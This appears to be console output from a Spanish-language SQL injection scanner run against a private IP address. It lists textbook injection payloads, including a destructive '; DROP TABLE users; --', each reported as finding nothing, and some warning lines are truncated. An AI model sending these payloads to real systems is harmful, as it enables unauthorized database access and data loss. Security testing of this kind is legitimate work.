 SQL Injection
*********************************************************
Ingrese la URL objetivo (o escriba 'n' para salir): https://192.168.3.15
Ingrese el número de inyecciones de SQL que desea generar: 50
M:\GitHub\Hacking_Tool\venv\Lib\site-packages\urllib3\connectionpool.py:1099: Insecu
-usage.html#tls-warnings
  warnings.warn(
No se encontraron indicios de inyección de SQL con payload: ' OR '1'='1
M:\GitHub\Hacking_Tool\venv\Lib\site-packages\urllib3\connectionpool.py:1099: Insecu
-usage.html#tls-warnings
  warnings.warn(
No se encontraron indicios de inyección de SQL con payload: ' OR '1'='1';--
M:\GitHub\Hacking_Tool\venv\Lib\site-packages\urllib3\connectionpool.py:1099: Insecu
-usage.html#tls-warnings
  warnings.warn(
No se encontraron indicios de inyección de SQL con payload: ' OR 1=1--
M:\GitHub\Hacking_Tool\venv\Lib\site-packages\urllib3\connectionpool.py:1099: Insecu
-usage.html#tls-warnings
  warnings.warn(
No se encontraron indicios de inyección de SQL con payload: ' OR 'x'='x
M:\GitHub\Hacking_Tool\venv\Lib\site-packages\urllib3\connectionpool.py:1099: Insecu
-usage.html#tls-warnings
  warnings.warn(
No se encontraron indicios de inyección de SQL con payload: ') OR ('x'='x
M:\GitHub\Hacking_Tool\venv\Lib\site-packages\urllib3\connectionpool.py:1099: Insecu
-usage.html#tls-warnings
  warnings.warn(
No se encontraron indicios de inyección de SQL con payload: '; DROP TABLE users; --
PS M:\GitHub\Hacking_Tool>